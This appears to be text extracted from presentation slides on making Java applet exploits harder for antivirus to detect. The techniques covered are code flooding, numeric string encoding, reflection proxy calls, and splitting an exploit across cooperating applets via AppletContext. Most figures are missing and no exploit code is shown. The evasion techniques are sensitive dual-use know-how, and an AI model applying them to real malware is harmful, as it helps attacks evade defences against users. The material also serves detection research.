

# Techniques

- While these techniques add nothing new to this area, they are still interesting to know
- We are going to quickly cover the following techniques, just for the sake of completeness:
	- 1) Flooding based
	- 2) De-numberation
	- 3) Reflection



# Flooding based

- Add a random number of:
	- o Fake Variables
	- o Fake Methods
	- o Method chains
	- o Control-flow directives



## De-numberation

• If an attacker uses Strings they will appear as plain-text in the ConstantPool\*..



- An attacker can use numbers instead:
	- $\circ$  String = [ char ] = [ number ]
	- o On numbers, one can perform math operations to obfuscate the original String, and load the real string in memory only when needed at Runtime

### Reflection

According to IBM [6]: "Reflection gives your code access to internal information for classes loaded into the JVM and allows you to write code that works with classes selected during execution, not in the source code. **This makes reflection a great tool for building flexible applications**".

**In our opinion** the last sentence should be:

".. This makes reflection a great **tool for building flexible exploits**".





# Reflection: Proxy Call





### Detection

• We applied a combination of these techniques



- The detection dropped from **30** to **12** (*average*)
- If you are interested in this kind of hardening, there is a good blog post [7] about evading AV by @*SecObscurity*

# Hardening: Advanced



# Sharing



- In general, **Applets on the same page share the same JVM**
- So what happens if an attacker uses **multiple Applets to cooperatively exploit a vulnerability**?
- If almost none of the Applets cooperating to exploit the vulnerability is doing anything obviously evil per-se, how can you detect them?

# Sharing: Stage I

### • **Exploit-divide**

o **Split** the original exploit code in several sub-exploits



# Sharing: Stage II-a

#### • **Applet-divide**

o **Deploy** the code to different Applets (even legit ones)



# Sharing: Stage II-b

#### • **Applet-divide**

- o Deploy the code to different Applets (even legit ones)
- o **The concept..**



# Sharing: Stage III

#### • **Run**

- o The master (main) Applet will instruct the minion Applets to execute their code in a given sequence
- o Note that the Master Applet is **optional**, minions can execute their code independently or agree on a specific order.. **without using any explicit communication**



# 1, 2.. wait.. calc





- We can harden Java exploits by **splitting the original exploit code** into a number of different **cooperating Applets**
- The more the attacker splits the original exploit the harder will be to detect it
- The exploit may be difficult to understand statically o Don't think just about exploit Applets, think about mixing/injecting the exploit code across a number of legit Applets
- **We didn't use any explicit Applet communication..**

AppletContext

java.applet

#### **Interface AppletContext**

public interface AppletContext

This interface corresponds to an applet's environment: the document containing the applet and the other applets in the same document.

The methods in this interface can be used by an applet to obtain information about its environment.

Since:

**JDK1.0** 

AppletContext

- An **interface** that can be used by an Applet to obtain information about its environment
- This interface corresponds to an Applet's environment: the document containing the Applet and any other Applet on the same document
- It's like calling a function of a "remote" Object:



# AppletContext

• There are several methods, we are mainly interested in:

#### o **Applet getApplet(String name)**

